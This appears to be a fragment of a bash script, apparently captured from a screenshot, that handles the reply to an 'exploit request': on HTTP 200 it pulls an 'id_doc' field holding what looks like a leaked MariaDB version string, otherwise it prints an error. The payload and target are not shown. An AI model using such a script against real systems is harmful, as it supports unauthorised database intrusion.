
# If the exploit request returned 
if [ "$status_code" -eq 200 ]; then
	# Prefer a robust JSON extractor if available; this line uses grep -Po to capture the id_doc value including quotes.

	# Note: This grep returns the quoted string (e.g. "11.8.3-MariaDB-1+b1 from Debian").

	clear_response=$(echo "$body" | grep -Po '"id_doc": *\K"[^"]*"')

	# Print the extracted value (or empty if not found)

	echo "$clear_response"

else

	# Non-200 status handling

	echo "Error: Received HTTP status code $status_code"

fi

Tags: